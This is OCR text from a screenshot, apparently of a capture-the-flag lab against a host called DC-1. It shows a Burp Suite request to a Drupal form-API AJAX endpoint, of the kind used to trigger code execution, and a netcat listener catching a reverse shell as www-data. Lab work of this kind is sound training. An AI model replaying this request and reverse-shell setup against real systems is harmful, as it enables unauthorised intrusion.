 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.247.214 ?
Request
Response
Raw Params Headers Hex
1 POST /?q=
file/ajax/name/%23value/form-iYa5VlEye1sayVR-Ks0rLorAO-gCw4Bu3k_C
8SAjpGM HTTP/1.1
2 Host: 192.168.247.214
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: has_js=1
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 17 Jun 2020 17:27:51 +0000
11 If-None-Match: "1592414871"
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 62
15
16 form_build_id=form-iYa5VlEye1sayVR-Ks0rLorAO-gCw4Bu3k_C8SAjpGM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lnvp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.214] 48028
bash: no job control in this shell
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-1:/var/www$